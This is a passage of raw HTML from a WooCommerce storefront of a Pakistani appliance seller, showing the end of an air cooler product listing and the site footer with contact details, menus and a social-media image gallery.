                                <li class="product-item style-02 product type-product post-8037 status-publish first instock product_cat-air-cooler has-post-thumbnail shipping-taxable product-type-simple">
                    
    <div class="product-inner product-style-01 cart-tooltip-top">
                <div class="product-thumb">
                    <div class="thumb-wrapper" >
            <a class="thumb-link hover- woocommerce-product-gallery__image"
               href="https://rg.com.pk/product/c-6500/">
                <figure class="primary-thumb"><img width="600" height="600" src="https://rg.com.pk/wp-content/uploads/2022/04/C-6500-600x600.png" class="attachment-600x600 size-600x600 wp-post-image" alt="" loading="lazy" /></figure>            </a>
                    </div>
                    <a href="#" class="button yith-wcqv-button" data-product_id="8037">Quick View</a>        </div>
        <div class="product-info equal-elem">
            <h2 class="product-title"><a href="https://rg.com.pk/product/c-6500/">C-6500 Windstorm</a></h2>            
        </div>
                    <div class="group-button tooltip-wrap tooltip-top">
                <span class="add-to-cart" data-title="Read more"><a href="https://rg.com.pk/product/c-6500/" data-quantity="1" class="button product_type_simple" data-product_id="8037" data-product_sku="" aria-label="Read more about &ldquo;C-6500 Windstorm&rdquo;" aria-describedby="" rel="nofollow">Read more<span class="icon"></span></a></span><a href="https://rg.com.pk?action=yith-woocompare-add-product&id=8037" class="compare button" data-product_id="8037" rel="nofollow">Add to Compare</a><div class="woocommerce product compare-button"><a href="https://rg.com.pk?action=yith-woocompare-add-product&id=8037" class="compare button" data-product_id="8037" rel="nofollow">Add to Compare</a></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8037  wishlist-fragment on-first-load"
	data-fragment-ref="8037"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8037,&quot;parent_product_id&quot;:8037,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product Added&quot;,&quot;heading_icon&quot;:&quot;main-icon-heart ovic-wl-icon&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8037&#038;_wpnonce=1f611a9e03"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8037"
		data-product-type="simple"
		data-original-product-id="8037"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa main-icon-heart ovic-wl-icon"></i>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
            </div>
            </div>
                </li>

            
            
        </ul>

    </section>


		
	</main>
</div>

	</div><!-- .site-content-contain -->
<div class="container">
    </div>

<a href="#" class="backtotop action-to-top"></a>                                        <footer class="footer footer-14">
                        <div class="container">		<div data-elementor-type="wp-post" data-elementor-id="37" class="elementor elementor-37">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8b3b8e3 elementor-section-stretched elementor-section-content-middle main-bg main-colỏ-t elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="8b3b8e3" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-narrow">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4edb55f1 none" data-id="4edb55f1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-25d2da47 elementor-widget__width-inherit none elementor-widget elementor-widget-heading" data-id="25d2da47" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">" Our Aim is to become the buyer’s first choice all around the Pakistan. "</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-106890dc elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="106890dc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d879379 none" data-id="d879379" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-651d5a6b none elementor-widget elementor-widget-heading" data-id="651d5a6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">CONTACT INFOMATION</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-58bfc1e elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="58bfc1e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2e1bc31 none" data-id="2e1bc31" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bf426c9 elementor-view-default none elementor-widget elementor-widget-icon" data-id="bf426c9" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-map-marker-alt"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57e5b24 none" data-id="57e5b24" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-45912376 elementor-widget-mobile_extra__width-inherit none elementor-widget elementor-widget-heading" data-id="45912376" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Gondlanwala Road, Gujranwala, Pakistan</p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fd5c4b0 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="fd5c4b0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e3a6d11 none" data-id="e3a6d11" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-439fbeb elementor-view-default none elementor-widget elementor-widget-icon" data-id="439fbeb" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class=" main-icon-phone1"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eee7789 none" data-id="eee7789" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0f10bb4 elementor-widget-mobile_extra__width-inherit none elementor-widget elementor-widget-heading" data-id="0f10bb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="tel:(+68)1234567890" target="_blank">(+92) 55 3413176 , 313 6454076</a></p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4bf7f80 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="4bf7f80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-37d7afb none" data-id="37d7afb" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e73f2f3 elementor-view-default none elementor-widget elementor-widget-icon" data-id="e73f2f3" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-envelope"></i>			</div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3c9327d none" data-id="3c9327d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d2e3556 elementor-widget-mobile_extra__width-inherit none elementor-widget elementor-widget-heading" data-id="d2e3556" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="mailto:Hot-Support@techone.com" target="_blank">info@rg.com.pk</a></p>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-6235fd1f elementor-grid-5 elementor-shape-circle none elementor-widget elementor-widget-social-icons" data-id="6235fd1f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-033ab1c" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1613f2f" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-3589b185 none" data-id="3589b185" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-692e8e44 list-none none elementor-widget elementor-widget-ovic_menu" data-id="692e8e44" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu toggle-yes" data-name="Footer - My Account">
            <div class="widget widget_nav_menu"><h3 class="widget-title"><span class="text">My Account</span></h3><div class="ovic-menu-wapper horizontal"><ul id="menu-footer-my-account" class="menu ovic-menu"><li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-382"><a href="https://rg.com.pk/my-account/" data-megamenu="0">Sign In</a></li>
<li id="menu-item-384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-384"><a href="https://rg.com.pk/cart/" data-megamenu="0">View Cart</a></li>
<li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-383"><a href="https://rg.com.pk/wishlist/" data-megamenu="0">My Wishlist</a></li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388"><a href="https://rg.com.pk/order-tracking/" data-megamenu="0">Track My Order</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-63e904cd none" data-id="63e904cd" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-7a510409 list-none none elementor-widget elementor-widget-ovic_menu" data-id="7a510409" data-element_type="widget" data-widget_type="ovic_menu.default">
				<div class="elementor-widget-container">
			        <div class="ovic-custommenu wpb_content_element vc_wp_custommenu toggle-yes" data-name="Footer - Infomation">
            <div class="widget widget_nav_menu"><h3 class="widget-title"><span class="text">Infomation</span></h3><div class="ovic-menu-wapper horizontal"><ul id="menu-footer-infomation" class="menu ovic-menu"><li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a href="#" class="disable-link" data-megamenu="0">Delivery information</a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-389"><a rel="privacy-policy" href="https://rg.com.pk/privacy-policy/" data-megamenu="0">Privacy Policy</a></li>
<li id="menu-item-393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-393"><a href="#" class="disable-link" data-megamenu="0">Warranty Policy</a></li>
<li id="menu-item-8080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8080"><a href="#" class="disable-link" data-megamenu="0">Became a Dealer</a></li>
<li id="menu-item-390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-390"><a href="https://rg.com.pk/refund_returns/" data-megamenu="0">Terms & Conditions</a></li>
</ul></div></div>        </div>
        		</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-13f446a4 none" data-id="13f446a4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6b0c020 none elementor-widget elementor-widget-heading" data-id="6b0c020" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">PHOTO GALLERY</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d360786 gallery-spacing-custom gallery-not-respon none elementor-widget elementor-widget-image-gallery" data-id="d360786" data-element_type="widget" data-widget_type="image-gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-8024 gallery-columns-5 gallery-size-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="FB Post 1" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA2MywidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL0ZCLVBvc3QtMS5wbmciLCJzbGlkZXNob3ciOiJkMzYwNzg2In0%3D" href='https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1.png'><img width="1500" height="1500" src="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-1-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="FB Post 2" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA2NCwidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL0ZCLVBvc3QtMi5wbmciLCJzbGlkZXNob3ciOiJkMzYwNzg2In0%3D" href='https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2.png'><img width="1500" height="1498" src="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2-768x767.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2-600x599.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-2-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="FB Post 8" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA2OSwidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL0ZCLVBvc3QtOC5wbmciLCJzbGlkZXNob3ciOiJkMzYwNzg2In0%3D" href='https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8.png'><img width="1500" height="1500" src="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-8-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="FB Post 3" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA2NSwidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL0ZCLVBvc3QtMy5wbmciLCJzbGlkZXNob3ciOiJkMzYwNzg2In0%3D" href='https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3.png'><img width="1500" height="1500" src="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-3-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="FB Post 4" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA2NiwidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL0ZCLVBvc3QtNC5wbmciLCJzbGlkZXNob3ciOiJkMzYwNzg2In0%3D" href='https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4.png'><img width="1500" height="1500" src="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-4-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="FB Post 5" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA2NywidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL0ZCLVBvc3QtNS5wbmciLCJzbGlkZXNob3ciOiJkMzYwNzg2In0%3D" href='https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5.png'><img width="1500" height="1500" src="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-5-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="RG Post 7" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA3MiwidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL1JHLVBvc3QtNy5wbmciLCJzbGlkZXNob3ciOiJkMzYwNzg2In0%3D" href='https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7.png'><img width="1500" height="1500" src="https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-7-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="FB Post 6" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA2OCwidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL0ZCLVBvc3QtNi5wbmciLCJzbGlkZXNob3ciOiJkMzYwNzg2In0%3D" href='https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6.png'><img width="1500" height="1501" src="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6-768x769.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/FB-Post-6-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="d360786" data-elementor-lightbox-title="RG Post 9" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODA3MCwidXJsIjoiaHR0cHM6XC9cL3JnLmNvbS5wa1wvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMlwvMTFcL1JHLVBvc3QtOS5wbmciLCJzbGlkZXNob3ciOiJkMzYwNzg2In0%3D" href='https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9.png'><img width="1500" height="1500" src="https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9.png 1500w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9-300x300.png 300w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9-1024x1024.png 1024w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9-150x150.png 150w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9-768x768.png 768w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9-154x154.png 154w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9-400x400.png 400w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9-600x600.png 600w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9-72x72.png 72w, https://rg.com.pk/wp-content/uploads/2022/11/RG-Post-9-64x64.png 64w" sizes="auto, (max-width: 1500px) 100vw, 1500px" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
